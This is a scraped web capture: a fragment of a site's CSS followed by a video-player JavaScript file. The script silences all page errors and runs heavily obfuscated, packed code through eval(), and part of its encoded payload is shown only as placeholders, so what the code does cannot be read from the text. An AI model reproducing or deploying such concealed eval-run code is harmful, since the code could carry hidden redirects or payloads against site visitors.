(min-width:768px) and (max-width:1023px){.nav,.box_l,.list li:nth-child(16),.link,#fp{display:none}.search{margin-right:.3rem}.list{padding-bottom:2%}.detail img{width:6rem;height:9rem}.name dd.active{background:#f9f9f9}}@media(max-width:767px){html{font-size:90%}.menu li{line-height:3.41rem}.menu li a{padding:0 .36rem}.menu #mn,.search,.box_l,.link,.list li:nth-child(10),.seek,#fp{display:none}.sy{float:left;line-height:2.2rem;margin-left:2%}.sy a{color:#f60;font-size:.9rem;font-weight:700}.sm{width:16rem;margin:0 2% 0 0;border:1px solid #ddd}.sm input{width:13.5rem;height:2.2rem;line-height:2.2rem;font-size:16px}.sm button{height:2.2rem}.list{padding-bottom:2%}.list li{width:46.66%;margin:2% 0 2% 2%}.detail img{width:6rem;height:9rem}.play,.month{padding-top:2%}.play ul li,.month ul li{width:22.5%;margin:0 0 2% 2%}}

--- FILE ---
content_type: application/javascript
request_url: http://www.12319.cc/static/js/player.js?t=a20260120
body_size: 4884
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}
var _0x4691=['mJm5nuP0qNztva','xhCR','zNjVBunOyxjdB2rL','mJyZzwHruhjz','ndzUr2fRDvq','mta2ntK4oe1ry2jlsG','[base64]','mJC0oduXBfr1thfi','mJC4nJq5zNvrzhvM','ote0m3HIq3fgBW','nJaZotq3qwLHD3H4','mxzhv0HxsW','qsbLpxSNmtyNoMmOzIX0kxS3kcf0kxT0ptfiidfjkcL9qsbHpvSN5PELjYWN5lIajYWN5lQmjYWN5lIjjYWN5zUBjYWN5lQujYWN5ywTj107zJ1MlJqOlZfkFdfllYX0lJfmkcKPo2y9zI40kc8XtxWXtI8SkhqUvIGPjtyPpJK/khqUvIGPjtyPlNuOktONmcCRkhqUvIGPjtyPktTMpwyUncGVmu8VlhqUrIGPpJK/[base64]/[base64]/ns5voJuUvfSZlNbDlLu7mY5WpsDvj319mY4XEd0ZCc4ZCsSNlZnYlZnZlYC7nYGZlJfept0Im3qIkxTLlJf5kcL9muj7zs4XAIGPFx19oW','Dg9tDhjPBMC','mZqYmdKZwxHXBgrj'];var _0x514f=function(_0x44ca9a,_0x5b8aba){_0x44ca9a=_0x44ca9a-0x14b;var _0x469156=_0x4691[_0x44ca9a];if(_0x514f['vrSmCL']===undefined){var _0x514ff0=function(_0x67663b){var _0x2a931c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4d5ea5='';for(var _0x577b14=0x0,_0xacb149,_0xda3c10,_0x1e73a6=0x0;_0xda3c10=_0x67663b['charAt'](_0x1e73a6++);~_0xda3c10&&(_0xacb149=_0x577b14%0x4?_0xacb149*0x40+_0xda3c10:_0xda3c10,_0x577b14++%0x4)?_0x4d5ea5+=String['fromCharCode'](0xff&_0xacb149>>(-0x2*_0x577b14&0x6)):0x0){_0xda3c10=_0x2a931c['indexOf'](_0xda3c10);}return _0x4d5ea5;};_0x514f['yqqMBs']=function(_0x322b4a){var _0x306dd0=_0x514ff0(_0x322b4a);var _0x38c213=[];for(var _0x52b2e0=0x0,_0x61848b=_0x306dd0['length'];_0x52b2e0<_0x61848b;_0x52b2e0++){_0x38c213+='%'+('00'+_0x306dd0['charCodeAt'](_0x52b2e0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x38c213);},_0x514f['sLCopo']={},_0x514f['vrSmCL']=!![];}var _0x578690=_0x4691[0x0],_0x3a2473=_0x44ca9a+_0x578690,_0x317c98=_0x514f['sLCopo'][_0x3a2473];return _0x317c98===undefined?(_0x469156=_0x514f['yqqMBs'](_0x469156),_0x514f['sLCopo'][_0x3a2473]=_0x469156):_0x469156=_0x317c98,_0x469156;};var _0x52d073=_0x514f,_0x1f7523=_0x514f;(function(_0x458a19,_0x293c12){var _0x3d9384=_0x514f,_0x222941=_0x514f,_0x327f63=_0x514f;while(!![]){try{var _0x5b8bd9=-parseInt(_0x3d9384(0x14f))*-parseInt(_0x222941(0x152))+-parseInt(_0x327f63(0x153))*-parseInt(_0x222941(0x158))+-parseInt(_0x222941(0x156))+parseInt(_0x222941(0x14e))+parseInt(_0x327f63(0x14b))*-parseInt(_0x222941(0x157))+parseInt(_0x327f63(0x159))+-parseInt(_0x222941(0x154));if(_0x5b8bd9===_0x293c12)break;else _0x458a19['push'](_0x458a19['shift']());}catch(_0x3562bb){_0x458a19['push'](_0x458a19['shift']());}}}(_0x4691,0x5c0b7),eval(function(_0x3f0f39,_0x52536a,_0x11bee5,_0xd8f0f5,_0x11e39d,_0x4bc509){_0x11e39d=function(_0x45f417){var _0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();